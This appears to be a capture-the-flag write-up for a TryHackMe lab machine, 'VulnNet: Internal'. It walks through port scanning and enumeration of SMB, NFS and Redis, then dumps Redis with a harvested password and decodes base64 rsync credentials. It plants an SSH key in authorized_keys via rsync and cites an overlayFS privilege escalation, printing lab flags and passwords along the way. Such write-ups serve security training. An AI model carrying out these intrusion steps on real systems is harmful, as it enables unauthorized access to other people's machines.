Enumeration
Port Scan
Nmap scan report for vulnnet.thm (10.10.57.28)
Host is up (0.059s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 5e:27:8f:48:ae:2f:f8:89:bb:89:13:e3:9a:fd:63:40 (RSA)
| 256 f4:fe:0b:e2:5c:88:b5:63:13:85:50:dd:d5:86:ab:bd (ECDSA)
|_ 256 82:ea:48:85:f0:2a:23:7e:0e:a9:d9:14:0a:60:2f:ad (ED25519)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 34973/tcp6 mountd
| 100005 1,2,3 36703/tcp mountd
| 100005 1,2,3 37809/udp6 mountd
| 100005 1,2,3 47379/udp mountd
| 100021 1,3,4 35163/udp nlockmgr
| 100021 1,3,4 38723/tcp nlockmgr
| 100021 1,3,4 42063/tcp6 nlockmgr
| 100021 1,3,4 50684/udp6 nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
873/tcp open rsync (protocol version 31)
2049/tcp open nfs_acl 3 (RPC #100227)
9090/tcp filtered zeus-admin
Service Info: Host: VULNNET-INTERNAL; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -1h39m59s, deviation: 1h09m16s, median: -1h00m00s
|_nbstat: NetBIOS name: VULNNET-INTERNA, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: vulnnet-internal
| NetBIOS computer name: VULNNET-INTERNAL\x00
| Domain name: \x00
| FQDN: vulnnet-internal
|_ System time: 2021-05-06T07:44:08+02:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-05-06T05:44:08
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu May 6 06:44:10 2021 -- 1 IP address (1 host up) scanned in 16.86 seconds
Enumerate SMB Shares
monoloco@kali:~$ smbclient -L vulnnet.thm
monoloco@kali:~$ smbclient -L vulnnet.thm
Enter WORKGROUP\monoloco's password:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
shares Disk VulnNet Business Shares
IPC$ IPC IPC Service (vulnnet-internal server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
monoloco@kali:~$ smbclient //vulnnet.thm/shares
Enter WORKGROUP\monoloco's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Feb 2 09:20:09 2021
.. D 0 Tue Feb 2 09:28:11 2021
temp D 0 Sat Feb 6 11:45:10 2021
data D 0 Tue Feb 2 09:27:33 2021
11309648 blocks of size 1024. 3279268 blocks available
smb: \>
Let’s check out the data data and temp
First Flag
Flag: THM{0a09d51e488f5fa105d8d866a497440a}
Enumerate Rsync (Port 873)
looks interesting but unfortunately we would need a password for that.
So it seems like a dead end (at least for now).
Enumerate NFS
looks promising.
Inside the ./redis/redis.conf I found a password: B65Hx562F@ggAZ@F
My first port scan didn’t show me every single open port, so I went for another port scan using Rustscan
Rustscan
Redis Enumeration
Dumping the redis db
redis-cli -h vulnnet.thm -p 6379 -a B65Hx562F@ggAZ@F --rdb /tmp/dump.rdb
Flag
[{
"internal flag":"THM{ff8e518addbbddb74531a724236a8221}",
"tmp":"temp dir...",
"marketlist":["Machine Learning","Penetration Testing","Programming","Data Analysis","Analytics","Marketing","Media Streaming"],
"int":"10 20 30 40 50",
"authlist":["QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg==","QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg==","QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg==","QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="]}]
Flag: THM{ff8e518addbbddb74531a724236a8221}
Seems like the authlist values from above are base64 encoded. Let’s give it a try.

Yey, we just found the rsync password.
Rsync - user.txt
rsync -av rsync://[email protected]/files ./rsync
#Password: Hcg3HP67@TW@Bc72v
Inside the ./rsync folder I found the user.flag:

THM{da7c20696831f253e0afaca8b83c07ab}
root.flag
we have the username –> sys-internal
so, let’s create a public key pair and upload it via rsync
ssh-keygen -f ./id_rsa
[...]
root@kali$ rsync -ahv ./id_rsa.pub rsync://[email protected]:873/files/sys-internal/.ssh/authorized_keys --inplace --no-o --no-g
Password: Hcg3HP67@TW@Bc72v
ssh -i id_rsa [email protected]
**privilege escalation via overlayFS exploit **
THM{e8996faea46df09dba5676dd271c60bd}